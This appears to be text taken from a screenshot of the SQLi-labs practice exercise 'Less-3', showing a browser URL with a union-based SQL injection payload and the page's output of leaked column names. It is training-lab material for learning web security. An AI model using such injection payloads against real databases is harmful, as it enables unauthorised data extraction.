 Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (w
192.168.80.225/sqli-labs/Less-3/?id=1 ') union SELECT 1,2,group_concat(COLUMN_N
Welcome Dhakkan
Your Login name:2
Your Password:id,uagent,ip_address,username
SQLI DUMB SERIES-3